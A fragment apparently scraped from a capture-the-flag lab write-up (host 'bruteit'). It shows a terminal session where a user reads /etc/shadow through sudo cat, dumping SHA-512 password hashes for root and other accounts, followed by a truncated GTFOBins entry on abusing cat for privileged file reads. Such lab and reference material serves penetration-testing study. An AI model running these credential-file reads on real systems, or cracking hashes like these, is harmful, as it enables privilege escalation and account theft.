 Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
john@bruteit:~$ LFILE=/etc/shadow
john@bruteit:~$ cat "$LFILE"
cat: /etc/shadow: Permission denied
john@bruteit:~$ sudo cat "$LFILE"
root:$6$zdk0.jUm$Vya24cGzM1duJkwM5b17Q205xDJ47LOAg/OpZvJ1gKbLF8PJBdKJA4a6M.JYPUTAaWu4infDjI88U9yUXEVgL.:18490:0:99999:7:::
daemon:*:18295:0:99999:7:::
bin:*:18295:0:99999:7:::
sys:*:18295:0:99999:7:::
sync:*:18295:0:99999:7:::
games:*:18295:0:99999:7:::
man:*:18295:0:99999:7:::
lp:*:18295:0:99999:7:::
mail:*:18295:0:99999:7:::
news:*:18295:0:99999:7:::
uucp:*:18295:0:99999:7:::
proxy:*:18295:0:99999:7:::
www-data:*:18295:0:99999:7:::
backup:*:18295:0:99999:7:::
list:*:18295:0:99999:7:::
irc:*:18295:0:99999:7:::
gnats:*:18295:0:99999:7:::
nobody:*:18295:0:99999:7:::
systemd-network:*:18295:0:99999:7:::
systemd-resolve:*:18295:0:99999:7:::
syslog:*:18295:0:99999:7:::
messagebus:*:18295:0:99999:7:::
_apt:*:18295:0:99999:7:::
lxd:*:18295:0:99999:7:::
uuidd:*:18295:0:99999:7:::
dnsmasq:*:18295:0:99999:7:::
landscape:*:18295:0:99999:7:::
pollinate:*:18295:0:99999:7:::
thm:$6$hAlc6HXuBJHNjKzc$NPo/0/iuwh3.86PgaO97jTJJ/hmb0nPj8S/V6lZDsjUeszxFVZvuHsfcirm4zZ11IUqcoB9IEWYiCV.wcuzIZ.:18489:0:99999:7:::
sshd:*:18489:0:99999:7:::
john:$6$iODd0YaH$BA2G28eil/ZUZAV5uNaiNPE0Pa6XHWUFp7uNTp2mooxwa4UzhfC0kjpzPimy1slPNm9r/9soRw8KqrSgfDPfI0:18490:0:99999:7:::
john@bruteit:~$
.. / cat Star 8,095
File read SUID Sudo
File read
It reads data from files, it may be used to do privileged reads or disclos
file system.
LFILE=file_to_read
cat "$LFILE"
SUID
If the binary has the SUID bit set, it does not drop the elevated privileg
access the file system, escalate or maintain privileged access as a SUI
run omit the argument on systems like Debian (<= Stretch)